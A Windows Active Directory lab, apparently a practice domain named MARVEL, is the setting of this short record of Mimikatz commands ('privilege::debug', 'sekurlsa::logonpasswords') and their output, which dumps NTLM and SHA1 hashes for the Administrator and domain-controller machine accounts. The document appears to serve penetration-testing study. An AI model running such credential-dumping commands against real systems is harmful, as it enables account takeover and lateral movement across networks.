 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 153360 (00000000:00025710)
Session           : Interactive from 1
User Name         : Administrator
Domain            : MARVEL
Logon Server      : HYDRA-DC
Logon Time        : 10/12/2020 4:25:40 AM
SID               : S-1-5-21-1714111433-1178781948-4289665866-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : MARVEL
         * NTLM     : 920ae267e048417fcfe00f49ecbd4b33
         * SHA1     : 980b0585a46a18e462561c0dd564fa1fef27f2bf
         * DPAPI    : df2b3ae8ecd643893b12a64e846c39d8
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : MARVEL
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : MARVEL.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 40892 (00000000:00009fbc)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 10/12/2020 4:24:42 AM
SID               : S-1-5-90-0-1
        msv :
         [00000003] Primary
         * Username : HYDRA-DC$
         * Domain   : MARVEL
         * NTLM     : 8dc067a791f97e7e9ec5fefc9844c2b4
         * SHA1     : 749abc64cb0e892be7ce9e6e8f0d881b419ebf5a
        tspkg :
        wdigest :
         * Username : HYDRA-DC$